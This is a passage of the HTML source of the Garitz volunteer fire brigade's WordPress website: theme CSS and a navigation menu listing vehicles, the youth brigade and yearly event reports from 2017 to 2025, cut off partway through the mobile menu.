.single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="wp-singular page-template-default page page-id-2472 wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header no-header-border default-breakpoint content-full-screen page-header-disabled has-breadcrumbs elementor-default elementor-kit-7 elementor-page elementor-page-2472" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header effect-one clr" data-height="29" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr ">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

						<a href="https://www.ffw-garitz.de/" rel="home" class="site-title site-logo-text" ></a>
				
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2370"><a href="https://www.ffw-garitz.de/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420 nav-no-click"><a href="https://www.ffw-garitz.de/feuerwehr-garitz/" class="menu-link"><span class="text-wrap">Feuerwehr Garitz<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2081"><a href="https://www.ffw-garitz.de/allgemeines/" class="menu-link"><span class="text-wrap">Allgemeines</span></a></li>	<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://www.ffw-garitz.de/jugendfeuerwehr-2/" class="menu-link"><span class="text-wrap">Jugendfeuerwehr</span></a></li>	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://www.ffw-garitz.de/feuerwehrhaus/" class="menu-link"><span class="text-wrap">Feuerwehrhaus</span></a></li>	<li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028"><a href="https://www.ffw-garitz.de/download/" class="menu-link"><span class="text-wrap">Download</span></a></li>	<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-419 nav-no-click"><a href="https://www.ffw-garitz.de/fahrzeuge/" class="menu-link"><span class="text-wrap">Technik/Fahrzeuge<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://www.ffw-garitz.de/lf-10-6/" class="menu-link"><span class="text-wrap">LF 10/6</span></a></li>		<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://www.ffw-garitz.de/lf-10-6-2/" class="menu-link"><span class="text-wrap">TLF 8/18 W</span></a></li>		<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://www.ffw-garitz.de/mtw/" class="menu-link"><span class="text-wrap">MTW</span></a></li>		<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://www.ffw-garitz.de/oesa-1/" class="menu-link"><span class="text-wrap">ÖSA 1</span></a></li>		<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://www.ffw-garitz.de/oesa-2/" class="menu-link"><span class="text-wrap">ÖSA 2</span></a></li>		<li id="menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4054"><a href="https://www.ffw-garitz.de/drohne/" class="menu-link"><span class="text-wrap">Drohne</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-514 nav-no-click"><a href="https://www.ffw-garitz.de/berichte/" class="menu-link"><span class="text-wrap">Berichte<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3868"><a href="https://www.ffw-garitz.de/berichte-2025/" class="menu-link"><span class="text-wrap">Berichte 2025<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://www.ffw-garitz.de/2025-christbaumsammelaktion/" class="menu-link"><span class="text-wrap">2025 Christbaumsammelaktion</span></a></li>		<li id="menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3903"><a href="https://www.ffw-garitz.de/2025-mitgliederversammlung/" class="menu-link"><span class="text-wrap">2025 Mitgliederversammlung</span></a></li>		<li id="menu-item-3945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3945"><a href="https://www.ffw-garitz.de/2025-kesselfleisch/" class="menu-link"><span class="text-wrap">2025 Kesselfleisch</span></a></li>		<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://www.ffw-garitz.de/2025-jugendberufsfeuerwehrtag/" class="menu-link"><span class="text-wrap">2025 Jugendberufsfeuerwehrtag</span></a></li>		<li id="menu-item-4042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://www.ffw-garitz.de/2025-thl-leistungspruefung/" class="menu-link"><span class="text-wrap">2025 THL Leistungsprüfung</span></a></li>		<li id="menu-item-4198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4198"><a href="https://www.ffw-garitz.de/2025-besuch-proflycenter/" class="menu-link"><span class="text-wrap">2025 Besuch ProflyCenter</span></a></li>		<li id="menu-item-4197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4197"><a href="https://www.ffw-garitz.de/2025-sommerfest/" class="menu-link"><span class="text-wrap">2025 Sommerfest</span></a></li>		<li id="menu-item-4196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4196"><a href="https://www.ffw-garitz.de/2025-lk-drohnenuebung/" class="menu-link"><span class="text-wrap">2025 LK Drohnenübung</span></a></li>	</ul>
</li>	<li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2935"><a href="https://www.ffw-garitz.de/berichte-2024/" class="menu-link"><span class="text-wrap">Berichte 2024<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://www.ffw-garitz.de/2024-christbaumsammelaktion/" class="menu-link"><span class="text-wrap">2024 Christbaumsammelaktion</span></a></li>		<li id="menu-item-3040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3040"><a href="https://www.ffw-garitz.de/2024-drohnenausbildung/" class="menu-link"><span class="text-wrap">2024 Drohnenausbildung</span></a></li>		<li id="menu-item-3041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3041"><a href="https://www.ffw-garitz.de/2024-mitgliederversammlung/" class="menu-link"><span class="text-wrap">2024 Mitgliederversammlung</span></a></li>		<li id="menu-item-3866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.ffw-garitz.de/2024-kesselfleisch/" class="menu-link"><span class="text-wrap">2024 Kesselfleisch</span></a></li>		<li id="menu-item-3174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://www.ffw-garitz.de/2024-leistungsabzeichen/" class="menu-link"><span class="text-wrap">2024 Leistungsabzeichen</span></a></li>		<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3257"><a href="https://www.ffw-garitz.de/2024-maibuam/" class="menu-link"><span class="text-wrap">2024 Maibaum</span></a></li>		<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428"><a href="https://www.ffw-garitz.de/2024-erster-drohneneinsatz/" class="menu-link"><span class="text-wrap">2024 Erster Drohneneinsatz</span></a></li>		<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://www.ffw-garitz.de/2024-vereinspokal/" class="menu-link"><span class="text-wrap">2024 Vereinspokal</span></a></li>		<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://www.ffw-garitz.de/2024-sommerfest/" class="menu-link"><span class="text-wrap">2024 Sommerfest</span></a></li>		<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.ffw-garitz.de/2024-uebungswochenende/" class="menu-link"><span class="text-wrap">2024 Übungswochenende</span></a></li>		<li id="menu-item-3676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3676"><a href="https://www.ffw-garitz.de/2024-uebung-vegetationsbrand/" class="menu-link"><span class="text-wrap">2024 Übung Vegetationsbrand</span></a></li>		<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3706"><a href="https://www.ffw-garitz.de/2024-dm-spendenaktion/" class="menu-link"><span class="text-wrap">2024 DM-Spendenaktion</span></a></li>		<li id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3725"><a href="https://www.ffw-garitz.de/2024-feuerwehrempfang/" class="menu-link"><span class="text-wrap">2024 Feuerwehrempfang</span></a></li>		<li id="menu-item-3748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3748"><a href="https://www.ffw-garitz.de/2024-gemeinsame-drohnenuebung/" class="menu-link"><span class="text-wrap">2024 Gemeinsame Drohnenübung</span></a></li>		<li id="menu-item-3786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3786"><a href="https://www.ffw-garitz.de/2024-jugendleistungsabzeichen/" class="menu-link"><span class="text-wrap">2024 Jugendleistungsabzeichen</span></a></li>	</ul>
</li>	<li id="menu-item-2507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2507"><a href="https://www.ffw-garitz.de/berichte-2023/" class="menu-link"><span class="text-wrap">Berichte 2023<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2508"><a href="https://www.ffw-garitz.de/2023-christbaumsammelaktion/" class="menu-link"><span class="text-wrap">2023 Christbaumsammelaktion</span></a></li>		<li id="menu-item-2664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://www.ffw-garitz.de/2023-maibuam/" class="menu-link"><span class="text-wrap">2023 Maibaum</span></a></li>		<li id="menu-item-2663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://www.ffw-garitz.de/2023-24h-jugenduebung/" class="menu-link"><span class="text-wrap">2023 24h Jugendübung</span></a></li>		<li id="menu-item-2757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2757"><a href="https://www.ffw-garitz.de/2023-sommerfest/" class="menu-link"><span class="text-wrap">2023 Sommerfest</span></a></li>		<li id="menu-item-2756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2756"><a href="https://www.ffw-garitz.de/2023-gefahrgutuebung/" class="menu-link"><span class="text-wrap">2023 Gefahrgutübung</span></a></li>		<li id="menu-item-2813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2813"><a href="https://www.ffw-garitz.de/2023-bueffel-uebung/" class="menu-link"><span class="text-wrap">2023 Büffel Übung</span></a></li>		<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://www.ffw-garitz.de/2023-mitgliederversammlung/" class="menu-link"><span class="text-wrap">2023 Mitgliederversammlung</span></a></li>		<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://www.ffw-garitz.de/2023-maschinistenausbildung/" class="menu-link"><span class="text-wrap">2023 Maschinistenausbildung</span></a></li>		<li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2869"><a href="https://www.ffw-garitz.de/2023-stadtempfang/" class="menu-link"><span class="text-wrap">2023 Stadtempfang</span></a></li>		<li id="menu-item-2899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a href="https://www.ffw-garitz.de/2023-weihnachten-christbaumsammeln/" class="menu-link"><span class="text-wrap">2023 Weihnachten Christbaumsammeln</span></a></li>	</ul>
</li>	<li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1875"><a href="https://www.ffw-garitz.de/berichte-2022/" class="menu-link"><span class="text-wrap">Berichte 2022<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://www.ffw-garitz.de/2022-uebung-go/" class="menu-link"><span class="text-wrap">2022 Übungsbetrieb wieder aufgenommen</span></a></li>		<li id="menu-item-1877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1877"><a href="https://www.ffw-garitz.de/2022-spende-rotary/" class="menu-link"><span class="text-wrap">2022 Spende Rotary</span></a></li>		<li id="menu-item-1878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1878"><a href="https://www.ffw-garitz.de/2022-christbaumsammeln/" class="menu-link"><span class="text-wrap">2022 Christbaumsammeln</span></a></li>		<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://www.ffw-garitz.de/2022-maibaum/" class="menu-link"><span class="text-wrap">2022 Maibaum</span></a></li>		<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.ffw-garitz.de/2022-mitgliederversammlung/" class="menu-link"><span class="text-wrap">2022 Mitgliederversammlung</span></a></li>		<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2177"><a href="https://www.ffw-garitz.de/2022-vereinspokal/" class="menu-link"><span class="text-wrap">2022 Vereinspokal</span></a></li>		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://www.ffw-garitz.de/2022-branduebungscontainer/" class="menu-link"><span class="text-wrap">2022 Brandübungscontainer</span></a></li>		<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://www.ffw-garitz.de/2022-uebung-garagenbrand-2/" class="menu-link"><span class="text-wrap">2022 Langes Übungswochenende</span></a></li>		<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://www.ffw-garitz.de/2022-stadtempfang/" class="menu-link"><span class="text-wrap">2022 Stadtempfang</span></a></li>		<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.ffw-garitz.de/2022-wissenstest-jugend/" class="menu-link"><span class="text-wrap">2022 Wissenstest Jugend</span></a></li>	</ul>
</li>	<li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1869"><a href="https://www.ffw-garitz.de/berichte-2021-2/" class="menu-link"><span class="text-wrap">Berichte 2021<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://www.ffw-garitz.de/2021-uebung-fortbildung-bw/" class="menu-link"><span class="text-wrap">2021 Übung Fortbildung BW</span></a></li>		<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://www.ffw-garitz.de/2021-uebung-gebaeudebrand/" class="menu-link"><span class="text-wrap">2021 Übung Gebäudebrand</span></a></li>		<li id="menu-item-1860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1860"><a href="https://www.ffw-garitz.de/2021-adventsfenster/" class="menu-link"><span class="text-wrap">2021 Adventsfenster</span></a></li>	</ul>
</li>	<li id="menu-item-1906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1906"><a href="https://www.ffw-garitz.de/berichte-2020/" class="menu-link"><span class="text-wrap">Berichte 2020<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914"><a href="https://www.ffw-garitz.de/2020-neue-helme/" class="menu-link"><span class="text-wrap">2020 Neue Helme</span></a></li>		<li id="menu-item-1915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1915"><a href="https://www.ffw-garitz.de/2020-wissenstest-jugend/" class="menu-link"><span class="text-wrap">2020 Wissenstest Jugend</span></a></li>		<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="https://www.ffw-garitz.de/2020-jahreshauptversammlung/" class="menu-link"><span class="text-wrap">2020 Jahreshauptversammlung</span></a></li>		<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://www.ffw-garitz.de/2020-dreihleiteruebung/" class="menu-link"><span class="text-wrap">2020 Dreihleiterübung</span></a></li>	</ul>
</li>	<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1905"><a href="https://www.ffw-garitz.de/berichte-2019/" class="menu-link"><span class="text-wrap">Berichte 2019<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.ffw-garitz.de/2019-weihnachtsbaum/" class="menu-link"><span class="text-wrap">2019 Weihnachtsbaum</span></a></li>		<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.ffw-garitz.de/2019-uebung-verkehrsunfall/" class="menu-link"><span class="text-wrap">2019 Übung Verkehrsunfall</span></a></li>		<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.ffw-garitz.de/2019-uebung-maschinisten-2/" class="menu-link"><span class="text-wrap">2019 Übung Maschinisten 2</span></a></li>		<li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://www.ffw-garitz.de/2019-uebung-maschinisten/" class="menu-link"><span class="text-wrap">2019 Übung Maschinisten</span></a></li>		<li id="menu-item-1942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942"><a href="https://www.ffw-garitz.de/2019-uebung-gruppenfuehrer/" class="menu-link"><span class="text-wrap">2019 Übung Gruppenführer</span></a></li>		<li id="menu-item-1941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941"><a href="https://www.ffw-garitz.de/2019-stadtempfang/" class="menu-link"><span class="text-wrap">2019 Stadtempfang</span></a></li>		<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.ffw-garitz.de/2019-sonnendwendfeuer/" class="menu-link"><span class="text-wrap">2019 Sonnendwendfeuer</span></a></li>		<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.ffw-garitz.de/2019-sommerfest/" class="menu-link"><span class="text-wrap">2019 Sommerfest</span></a></li>		<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.ffw-garitz.de/2019-maibaum/" class="menu-link"><span class="text-wrap">2019 Maibaum</span></a></li>		<li id="menu-item-1937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1937"><a href="https://www.ffw-garitz.de/2019-jubilaeumsgottesdienst/" class="menu-link"><span class="text-wrap">2019 Jubiläumsgottesdienst</span></a></li>	</ul>
</li>	<li id="menu-item-1904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1904"><a href="https://www.ffw-garitz.de/berichte-2018/" class="menu-link"><span class="text-wrap">Berichte 2018<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1936"><a href="https://www.ffw-garitz.de/2018-uebung-zimmerbrand/" class="menu-link"><span class="text-wrap">2018 Übung Zimmerbrand</span></a></li>		<li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://www.ffw-garitz.de/2018-uebung-maschinisten/" class="menu-link"><span class="text-wrap">2018 Übung Maschinisten</span></a></li>		<li id="menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934"><a href="https://www.ffw-garitz.de/2018-uebung-brandcontainer/" class="menu-link"><span class="text-wrap">2018 Übung Brandcontainer</span></a></li>		<li id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="https://www.ffw-garitz.de/2018-atemschutz/" class="menu-link"><span class="text-wrap">2018 Atemschutz</span></a></li>		<li id="menu-item-1931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931"><a href="https://www.ffw-garitz.de/2018-sonnenwendfeuer/" class="menu-link"><span class="text-wrap">2018 Sonnenwendfeuer</span></a></li>		<li id="menu-item-1932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1932"><a href="https://www.ffw-garitz.de/2018-thl-leistungsabzeichen/" class="menu-link"><span class="text-wrap">2018 THL Leistungsabzeichen</span></a></li>		<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://www.ffw-garitz.de/2018-maibaum/" class="menu-link"><span class="text-wrap">2018 Maibaum</span></a></li>		<li id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929"><a href="https://www.ffw-garitz.de/2018-christbaumsammeln/" class="menu-link"><span class="text-wrap">2018 Christbaumsammeln</span></a></li>		<li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933"><a href="https://www.ffw-garitz.de/2018-uebung-brand-lagerhalle/" class="menu-link"><span class="text-wrap">2018 Übung Brand Lagerhalle</span></a></li>	</ul>
</li>	<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1903"><a href="https://www.ffw-garitz.de/berichte-2017/" class="menu-link"><span class="text-wrap">Berichte 2017<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://www.ffw-garitz.de/2017-christbaumsammeln/" class="menu-link"><span class="text-wrap">2017 Christbaumsammeln</span></a></li>		<li id="menu-item-1919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://www.ffw-garitz.de/2017-sonnenwendfeuer-2/" class="menu-link"><span class="text-wrap">2017 Leistungsabzeichen</span></a></li>		<li id="menu-item-1920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1920"><a href="https://www.ffw-garitz.de/2017-maibaum/" class="menu-link"><span class="text-wrap">2017 Maibaum</span></a></li>		<li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://www.ffw-garitz.de/2017-maschinisten-uebung-1/" class="menu-link"><span class="text-wrap">2017 Maschinisten Übung 1</span></a></li>		<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://www.ffw-garitz.de/2017-maschinisten-uebung-2/" class="menu-link"><span class="text-wrap">2017 Maschinisten Übung 2</span></a></li>		<li id="menu-item-1923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1923"><a href="https://www.ffw-garitz.de/berichte-2017/2017-sonnenwendfeuer/" class="menu-link"><span class="text-wrap">2017 Sonnenwendfeuer</span></a></li>		<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924"><a href="https://www.ffw-garitz.de/2017-tag-der-offenen-tuer/" class="menu-link"><span class="text-wrap">2017 Tag der offenen Tür</span></a></li>		<li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925"><a href="https://www.ffw-garitz.de/2017-thl-uebung/" class="menu-link"><span class="text-wrap">2017 THL Übung</span></a></li>		<li id="menu-item-1926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926"><a href="https://www.ffw-garitz.de/2017-waldbranduebung/" class="menu-link"><span class="text-wrap">2017 Waldbrandübung</span></a></li>		<li id="menu-item-1927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1927"><a href="https://www.ffw-garitz.de/2017-wildflecken/" class="menu-link"><span class="text-wrap">2017 Wildflecken</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://www.ffw-garitz.de/kontakt/" class="menu-link"><span class="text-wrap">Kontakt</span></a></li><li id="menu-item-3354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3354"><a href="https://www.jugendkapelle-garitz.de/newjoom/index.php" class="menu-link"><span class="text-wrap">Jugendkapelle</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://www.ffw-garitz.de/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobiles Menü">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menü</span>
				<span class="oceanwp-close-text">Schließen</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2370"><a href="https://www.ffw-garitz.de/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="https://www.ffw-garitz.de/feuerwehr-garitz/">Feuerwehr Garitz</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2081"><a href="https://www.ffw-garitz.de/allgemeines/">Allgemeines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://www.ffw-garitz.de/jugendfeuerwehr-2/">Jugendfeuerwehr</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://www.ffw-garitz.de/feuerwehrhaus/">Feuerwehrhaus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028"><a href="https://www.ffw-garitz.de/download/">Download</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-419"><a href="https://www.ffw-garitz.de/fahrzeuge/">Technik/Fahrzeuge</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://www.ffw-garitz.de/lf-10-6/">LF 10/6</a></li>
